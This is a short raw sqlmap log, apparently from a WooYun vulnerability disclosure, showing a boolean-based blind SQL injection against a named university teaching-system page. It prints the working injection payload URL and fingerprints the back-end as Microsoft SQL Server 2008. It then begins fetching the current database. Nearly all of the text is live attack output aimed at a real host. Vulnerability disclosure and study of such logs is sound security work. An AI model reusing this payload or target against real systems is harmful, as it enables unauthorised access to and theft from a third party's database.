 custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[16:49:08] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:49:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: http://jzsf.cqupt.edu.cn:80/bin/teach/xscx_xfcx.jsp?STN=-6022' OR 6694=6694-- 21=6 AND 00020=00020 --
---
[16:49:08] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[16:49:08] [INFO] fetching current database
[16:49:08] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data
www.wooyun.org